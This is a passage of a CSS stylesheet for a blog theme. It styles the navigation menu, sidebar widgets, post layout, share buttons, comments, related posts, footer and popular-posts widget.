-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
